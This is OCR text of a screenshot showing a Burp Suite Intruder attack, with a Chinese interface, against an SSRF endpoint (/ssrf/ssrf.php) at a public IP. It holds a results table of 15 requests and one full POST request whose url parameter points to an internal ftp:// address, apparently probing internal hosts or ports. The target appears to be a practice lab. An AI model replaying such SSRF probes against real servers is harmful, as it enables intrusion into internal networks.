 攻击 保存 列 4. Intruder attack of http://121.43.53.23:9091 - Temporary attack - Not saved to project file
结果 位置 源池 设置
过滤：显示所
请求
payload
状态码
时间
接收到响应
响应完成
错误
超时
长度
Cookies
注释
请求 状态码 接收到响应 响应完成 错误 超时 长度 注释
0 502 60115 60115 544
1 1 502 60113 60113 544
2 2 502 60114 60114 544
3 3 200 51666 51666 2254
4 4 502 60113 60113 544
5 5 502 60113 60113 544
6 6 502 60113 60113 544
7 7 200 238 238 2254
8 8 200 3237 3237 2254
9 9 200 3237 3237 2254
10 10 200 3772 3772 2255
11 11 502 60076 60076 544
12 12 200 13 13 2254
13 13 200 3022 3022 2254
14 14 502 60074 60074 543
请求 响应
美化 Raw Hex \n
1 POST /ssrf/ssrf.php HTTP/1.1
2 Host: 121.43.53.23:9091
3 Content-Length: 34
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://121.43.53.23:9091
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://121.43.53.23:9091/ssrf/ssrf.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: keep-alive
14
15 url=ftp%3A%2F%2F172.250.250.1%3A80
Search...
0高亮
已完成